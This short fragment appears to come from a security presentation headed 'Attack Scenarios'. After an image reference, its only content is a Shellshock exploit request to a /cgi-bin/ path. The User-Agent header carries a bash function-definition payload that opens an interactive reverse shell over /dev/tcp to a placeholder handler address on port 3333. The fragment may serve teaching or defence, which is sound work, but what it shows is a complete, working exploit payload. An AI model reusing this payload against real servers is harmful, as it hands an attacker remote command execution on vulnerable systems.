 ATTACK SCENARIOS 
dev/tcp reverse shell 
GET /cgi-bin/ HTTP/1.1 
Host: x.x.x.x 
User-Agent: () { :;}; /bin/bash -c '/bin/bash -i >& 
/dev/tcp/handler-ip/3333 0>&1' 
 